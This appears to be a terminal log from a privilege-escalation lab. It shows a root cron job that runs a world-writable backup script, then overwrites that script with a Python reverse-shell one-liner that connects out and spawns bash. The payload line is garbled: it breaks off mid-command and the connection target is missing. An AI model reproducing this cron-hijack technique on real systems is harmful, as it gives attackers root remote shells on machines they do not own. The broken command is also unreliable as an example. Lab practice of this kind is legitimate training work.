 labchallenge@b4ckupd00r-machine1:~$ cat /etc/crontab | grep backup.sh
* * * * * root /opt/vulnerable_scripts/backup.sh
labchallenge@b4ckupd00r-machine1:~$ ls -la /opt/vulnerable_scripts/backup.sh
-rwxrwxrwx 1 root root 155 Apr 10 21:05 /opt/vulnerable_scripts/backup.sh
labchallenge@b4ckupd00r-machine1:~$ echo 'python3 -c "import os,pty,socket;s=socket.socket();s.connect((
in/bash\")"' > /opt/vulnerable_scripts/backup.sh